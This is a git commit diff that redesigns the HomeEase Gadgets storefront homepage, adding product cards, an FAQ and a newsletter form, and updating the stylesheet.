

==== commit 636dda28: "Update website" ====
--- a/index.html
+++ b/index.html
@@ -6,6 +6,14 @@
   <title>Premium Home & Kitchen Gadgets | HomeEase Gadgets</title>
   <meta name="description" content="Shop premium home and kitchen gadgets at HomeEase Gadgets.">
   <link rel="stylesheet" href="css/style.css">
+  <style>
+    .product-img {
+      object-fit: cover;
+      height: 250px;
+      width: 100%;
+      border-radius: var(--radius) var(--radius) 0 0;
+    }
+  </style>
 </head>
 <body>
   <header class="header">
@@ -18,9 +26,7 @@
       </div>
       <nav class="nav-links">
         <a href="index.html" class="active">Home</a>
-        <a href="kitchen.html">Kitchen</a>
-        <a href="home.html">Home Essentials</a>
-        <a href="smart.html">Smart Gadgets</a>
+        <a href="products.html">Products</a>
         <a href="about.html">About</a>
         <a href="contact.html">Contact</a>
       </nav>
@@ -28,12 +34,12 @@
   </header>
 
   <main>
-    <section class="hero">
-      <div class="container">
-        <h1>Transform Your Home Experience</h1>
-        <p>Discover our curated collection of premium home and kitchen gadgets designed to make your life easier and more efficient.</p>
-        <a href="kitchen.html" class="btn btn-primary" style="margin-right:1rem;">Explore Collection</a>
-        <a href="about.html" class="btn btn-outline">Learn More</a>
+    <section class="hero" style="background-image: linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url('assets/images/hero.jpg'); background-size: cover; background-position: center; color: white;">
+      <div class="container">
+        <h1 style="color: white;">Transform Your Home Experience</h1>
+        <p style="color: #f0f0f0;">Discover our curated collection of premium home and kitchen gadgets designed to make your life easier and more efficient.</p>
+        <a href="products.html" class="btn btn-primary" style="margin-right:1rem;">Explore Collection</a>
+        <a href="about.html" class="btn btn-outline" style="border-color: white; color: white;">Learn More</a>
       </div>
     </section>
 
@@ -41,32 +47,119 @@
       <div class="container">
         <div class="section-title">
           <h2>Featured Categories</h2>
-          <p>Browse our top-rated product categories to find exactly what you need for a modern home.</p>
         </div>
         <div class="grid-3">
-          <div class="card">
-            <div class="card-icon">🍳</div>
-            <h3>Kitchen Gadgets</h3>
-            <p>Innovative tools for everyday cooking.</p>
-            <a href="kitchen.html" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
-          </div>
-          <div class="card">
-            <div class="card-icon">🏠</div>
-            <h3>Home Essentials</h3>
-            <p>Everything you need for a comfortable living space.</p>
-            <a href="home.html" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
-          </div>
-          <div class="card">
-            <div class="card-icon">📱</div>
-            <h3>Smart Gadgets</h3>
-            <p>Automate your home with cutting-edge tech.</p>
-            <a href="smart.html" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
+          <div class="card" style="padding: 0; overflow: hidden;">
+            <img src="assets/images/kitchen/category.jpg" alt="Kitchen Appliances" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy">
+            <div style="padding: 1.5rem;">
+              <h3>Kitchen Appliances</h3>
+              <p>Innovative tools for everyday cooking.</p>
+              <a href="products.html#kitchen" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
+            </div>
+          </div>
+          <div class="card" style="padding: 0; overflow: hidden;">
+            <img src="assets/images/home/category.jpg" alt="Home Organization" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy">
+            <div style="padding: 1.5rem;">
+              <h3>Home Essentials</h3>
+              <p>Everything you need for a comfortable living space.</p>
+              <a href="products.html#home" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
+            </div>
+          </div>
+          <div class="card" style="padding: 0; overflow: hidden;">
+            <img src="assets/images/smart/category.jpg" alt="Smart Home" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy">
+            <div style="padding: 1.5rem;">
+              <h3>Smart Home</h3>
+              <p>Automate your home with cutting-edge tech.</p>
+              <a href="products.html#smart" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
+            </div>
           </div>
         </div>
       </div>
     </section>
 
     <section class="section bg-light">
+      <div class="container">
+        <div class="section-title">
+          <h2>Featured Products</h2>
+        </div>
+        <div class="grid-3">
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/kitchen/air-fryer.jpg" alt="Air Fryer" class="product-img" loading="lazy">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Air Fryer</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium air fryer designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$99.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/home/vacuum-cleaner.jpg" alt="Vacuum Cleaner" class="product-img" loading="lazy">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Vacuum Cleaner</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium vacuum cleaner designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$149.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/smart/robot-vacuum.jpg" alt="Robot Vacuum" class="product-img" loading="lazy">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Robot Vacuum</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium robot vacuum designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$199.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/kitchen/coffee-maker.jpg" alt="Coffee Maker" class="product-img" loading="lazy">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Coffee Maker</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium coffee maker designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$89.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/home/air-purifier.jpg" alt="Air Purifier" class="product-img" loading="lazy">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Air Purifier</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium air purifier designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$129.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/smart/smart-doorbell.jpg" alt="Smart Doorbell" class="product-img" loading="lazy">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Smart Doorbell</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium smart doorbell designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$109.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+        </div>
+      </div>
+    </section>
+
+    <section class="section">
       <div class="container">
         <div class="section-title">
           <h2>Why Choose Us</h2>
@@ -92,27 +185,37 @@
       </div>
     </section>
 
+    <section class="section bg-light">
+      <div class="container">
+        <div class="section-title">
+          <h2>Frequently Asked Questions</h2>
+        </div>
+        <div style="max-width: 800px; margin: 0 auto;">
+            <div class="faq-item">
+                <h3>Do you ship internationally?</h3>
+                <p>Yes, we ship to most countries worldwide. Shipping costs will apply and will be added at checkout.</p>
+            </div>
+            <div class="faq-item">
+                <h3>What is your return policy?</h3>
+                <p>We accept returns within 30 days of the original purchase date for items in unused condition.</p>
+            </div>
+            <div class="faq-item">
+                <h3>Are the smart gadgets compatible with Alexa and Google Home?</h3>
+                <p>Yes, all our smart gadgets integrate seamlessly with major smart home ecosystems.</p>
+            </div>
+        </div>
+      </div>
+    </section>
+
     <section class="section">
       <div class="container">
-        <div class="section-title">
-          <h2>Customer Reviews</h2>
-        </div>
-        <div class="grid-3">
-          <div class="card" style="text-align:left;">
-            <p style="font-style:italic;">"The smart kitchen scale I bought is amazing. It connects instantly to my phone. Highly recommend HomeEase!"</p>
-            <h4 style="margin-bottom:0; margin-top:1rem;">- Sarah J.</h4>
-            <span style="color:#ffc107;">★★★★★</span>
-          </div>
-          <div class="card" style="text-align:left;">
-            <p style="font-style:italic;">"Excellent customer service and fast shipping. The home essentials collection has exactly what I was looking for."</p>
-            <h4 style="margin-bottom:0; margin-top:1rem;">- Michael T.</h4>
-            <span style="color:#ffc107;">★★★★★</span>
-          </div>
-          <div class="card" style="text-align:left;">
-            <p style="font-style:italic;">"I have automated my entire living room using their smart gadgets. Great prices and reliable products."</p>
-            <h4 style="margin-bottom:0; margin-top:1rem;">- David L.</h4>
-            <span style="color:#ffc107;">★★★★★</span>
-          </div>
+        <div class="newsletter-box">
+          <h2>Join Our Newsletter</h2>
+          <p style="margin-bottom: 2rem;">Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
+          <form style="display:flex; justify-content:center; flex-wrap:wrap; align-items:center;" onsubmit="event.preventDefault(); alert('Subscribed!');">
+              <input type="email" placeholder="Enter your email address" required>
+              <button type="submit" class="btn btn-outline" style="background:white; color:var(--primary-color); border:2px solid white; margin-bottom:10px;">Subscribe</button>
+          </form>
         </div>
       </div>
     </section>
@@ -126,19 +229,17 @@
           <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
         </div>
         <div>
-          <h3>Categories</h3>
+          <h3>Customer Support</h3>
           <ul>
-            <li><a href="kitchen.html">Kitchen Gadgets</a></li>
-            <li><a href="home.html">Home Essentials</a></li>
-            <li><a href="smart.html">Smart Gadgets</a></li>
+            <li><a href="contact.html">Contact Us</a></li>
+            <li><a href="about.html">About Us</a></li>
           </ul>
         </div>
         <div>
           <h3>Quick Links</h3>
           <ul>
             <li><a href="index.html">Home</a></li>
-            <li><a href="about.html">About Us</a></li>
-            <li><a href="contact.html">Contact Us</a></li>
+            <li><a href="products.html">All Products</a></li>
           </ul>
         </div>
         <div>
--- a/css/style.css
+++ b/css/style.css
@@ -477,3 +477,42 @@
   background-color: var(--primary-hover);
   transform: translateY(-3px);
 }
+
+/* Redesign Additions */
+.product-card {
+  display: flex;
+  flex-direction: column;
+  height: 100%;
+}
+.product-content {
+  display: flex;
+  flex-direction: column;
+  flex-grow: 1;
+}
+.product-footer {
+  margin-top: auto;
+}
+.faq-item {
+  margin-bottom: 1.5rem;
+  border-bottom: 1px solid var(--border-color);
+  padding-bottom: 1rem;
+}
+.faq-item h3 { margin-bottom: 0.5rem; font-size: 1.2rem; }
+.newsletter-box {
+  background: var(--primary-color);
+  color: white;
+  padding: 3rem;
+  border-radius: var(--radius);
+  text-align: center;
+}
+.newsletter-box input {
+  padding: 10px;
+  width: 100%;
+  max-width: 300px;
+  border-radius: 4px;
+  border: none;
+  margin-right: 10px;
+  margin-bottom: 10px;
+}
+.newsletter-box .btn { background: white; color: var(--primary-color); border: 2px solid white; }
+

